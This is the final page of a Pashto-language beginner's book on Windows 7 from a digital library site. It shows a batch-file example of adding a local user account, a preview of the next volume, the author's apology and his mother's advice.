Net User Jamal 123456 /add



او بیا به سیپ یا ثبت کړي چې هر ځای کې تاسو ثبت کوي خو په ثبت په ځای کې تاسو یو نوم ورکړي او ټکي او بیا بي اع ټي ورکړي وروسته به اوک اپشن پریس کړي.

Name.bat



6:Open the Start menu, and click on your user Way

دا ستارټ مینو لارې او بیا په یوزار اپشن باندې هم کولای شو چې خلاص یې کړو،او نور معلومات په راتلونکي دریمه برخه کې

دا ویندوز سیون یا اووه دا برخه همدلته ختموم.نور معلومات په بل کتاب یا برخه کې آن شاءالله که ژوند باقي وو!

تاسو باید کوشش وکړي چې عملي کمپیوټر استعمال کړي ما یوازې لاري یا شاټکټ درښودلي دي بسس

(c) ketabton.com: The Digital Library

Windows 7 operating systemThe third part of the book about information

راتلونکي دریمه کتاب باره کې معلومات عملیاتي سیستم،په راتلونکې کې برخه کې به ستارټ مینو بعضي کماندونه او اپشنونه او پروګرامونه او کنټرول پینل کې مهم اپشنان وایو آن شاءالله که ژوند باقي وو او که وخت راسره وو.

Next book title, Start menu,All program, and control panel option

دادي کتاب کې مي که څه غلته لیکلي وي نو ډیره زیات ښښنه درنه غواړم،ځکه زه هم انسان یم،خو تر ټولو مهمه خبره دا ده چې تاسو عملي زدکړه وکړي

دا مور نصیحت مې ماته!

مور به هر کله چي د سهار ناشته وکړي او کپړي او کتابونه به مو برابر کړه،نو مور به مې ویل هر سهار چې تللو سکول ته په ځان پام کوي،او خپلو ورونو باندې پام کوه،او جنګ او جګړه چاسره مه کوئ،که چا درته کنځا کول نو ځان پري مه پوهاوي،د روټ په غاړه ځي،دا چا مال او پسل ته لاس مه وروړي،خپل لاره باندې ځي او راځي او چا سره کار مه لري،او اوس دا پلار او مور برکت دي چې دي ځاي له الحمدالله رسیدلي یم

ترتیب کوونکي: ضیاءالرحمن سدیدی

پاي

Sadidi

Get more e-books from www.ketabton.com
Ketabton.com: The Digital Library